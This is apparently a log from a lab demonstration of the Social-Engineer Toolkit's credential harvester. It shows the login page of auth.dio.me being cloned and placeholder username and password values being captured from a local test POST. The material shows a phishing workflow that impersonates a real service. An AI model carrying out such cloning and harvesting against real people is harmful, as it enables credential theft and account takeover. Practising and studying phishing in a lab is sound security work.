 [*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?client_id=spa-core-client&redirect_uri=https%3A%2F%2F
ode&scope=openid&nonce=e4d63062-ba89-4977-8def-7da68ff01cc5
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.140 - - [22/Jan/2025 17:42:52] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=TentativaDeLogin@Tentativa.com
POSSIBLE PASSWORD FIELD FOUND: password=SenhaExemplo
PARAM: credentialId=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.